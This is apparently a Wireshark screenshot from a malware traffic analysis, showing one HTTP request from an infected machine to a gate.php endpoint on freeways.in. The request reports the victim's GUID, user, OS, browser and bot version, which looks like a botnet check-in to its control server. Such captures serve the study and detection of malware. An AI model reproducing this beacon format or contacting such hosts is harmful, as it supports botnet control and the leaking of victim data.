 Wireshark · Follow TCP Stream (tcp.stream eq 8) · infected.pcap
GET /11111/gate.php?guid=ADMINISTRATOR!TICKLABS-LZ!
1C7AE7C1&ver=10084&stat=ONLINE&ie=8.0.6001.18702&os=5.1.2600&
ut=Admin&cpu=92&ccrc=5A4F4DF7&md5=5942ba36cf732097479c51986ee
e91ed HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: freeways.in
“5942ba36cf732097479c51986eee91ed”